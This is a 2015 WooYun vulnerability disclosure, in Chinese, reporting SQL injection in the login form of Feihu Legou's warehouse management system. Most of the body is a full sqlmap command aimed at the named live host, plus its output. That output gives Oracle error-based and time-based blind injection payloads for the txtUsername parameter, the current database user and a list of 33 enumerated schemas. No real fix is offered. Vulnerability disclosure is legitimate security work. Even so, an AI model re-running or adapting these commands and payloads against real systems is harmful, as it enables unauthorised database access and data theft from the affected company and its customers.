漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0116927
漏洞标题:飞虎乐购某管理系统SQL注射(多个系统数据库侧漏)
相关厂商:飞虎乐购
漏洞作者: Neeke
提交时间:2015-05-29 15:22
修复时间:2015-07-13 15:24
公开时间:2015-07-13 15:24
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-29: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-07-13: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
系统登录入口可SQL注射
详细说明:
漏洞证明:

./sqlmap.py -u "http://wms.efeihu.com/Login.aspx" --data "__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE="%"2FwEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR"%"2FHgRu7Yy5DyiGWyrPsk05uHHF0A"%"3D"%"3D&txtUsername=admin&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION="%"2FwEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu"%"2FfTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k"%"2Bif8wssRQ" -p txtUsername --batch
sqlmap identified the following injection points with a total of 294 HTTP(s) requests:
---
Parameter: txtUsername (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR/HgRu7Yy5DyiGWyrPsk05uHHF0A==&txtUsername=admin' AND 5892=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(106)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (5892=5892) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(106)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL) AND 'xrdt'='xrdt&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION=/wEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k+if8wssRQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR/HgRu7Yy5DyiGWyrPsk05uHHF0A==&txtUsername=admin' AND 2297=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'csfC'='csfC&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION=/wEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k+if8wssRQ
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: txtUsername (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR/HgRu7Yy5DyiGWyrPsk05uHHF0A==&txtUsername=admin' AND 5892=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(106)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (5892=5892) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(106)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL) AND 'xrdt'='xrdt&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION=/wEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k+if8wssRQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR/HgRu7Yy5DyiGWyrPsk05uHHF0A==&txtUsername=admin' AND 2297=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'csfC'='csfC&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION=/wEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k+if8wssRQ
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
current user: 'WTMS'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: txtUsername (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR/HgRu7Yy5DyiGWyrPsk05uHHF0A==&txtUsername=admin' AND 5892=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(106)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (5892=5892) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(106)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL) AND 'xrdt'='xrdt&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION=/wEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k+if8wssRQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR/HgRu7Yy5DyiGWyrPsk05uHHF0A==&txtUsername=admin' AND 2297=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'csfC'='csfC&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION=/wEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k+if8wssRQ
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
current user is DBA: False
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: txtUsername (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR/HgRu7Yy5DyiGWyrPsk05uHHF0A==&txtUsername=admin' AND 5892=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(106)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (5892=5892) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(106)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL) AND 'xrdt'='xrdt&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION=/wEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k+if8wssRQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTI1OTg1Njc1NQ9kFgJmD2QWAgIBDw8WAh4EVGV4dAUKV01TIFNZU1RFTWRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQhpbWdMb2dpbgUIaW1nUmVzZXR/HgRu7Yy5DyiGWyrPsk05uHHF0A==&txtUsername=admin' AND 2297=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'csfC'='csfC&txtPassword=sfsdf&imgLogin.x=25&imgLogin.y=5&hidUserIP=&__EVENTVALIDATION=/wEWBwL83rHpAgKl1bK4CQK1qbSRCwLmu/fTBQKgqv2eBwKLrazsBwKqqNjdAxQ7dsdcWf0WwDoqE6k+if8wssRQ
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
available databases [33]:
[*] AMBASSADOR
[*] AT
[*] B2B
[*] BI
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EAI
[*] EDM
[*] EXFSYS
[*] FIN
[*] MDSYS
[*] MKT
[*] MONITOR
[*] MOP
[*] OMS
[*] ORDSYS
[*] OUTLN
[*] QUEST
[*] RMA
[*] SCM
[*] SCM_ADMIN
[*] SHIVER
[*] SURVEY
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TMS
[*] TSMSYS
[*] WMS
[*] WTMS
[*] XDB
[*] XUWEIHUA
修复方案:
你说呢?
版权声明:转载请注明来源 Neeke@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝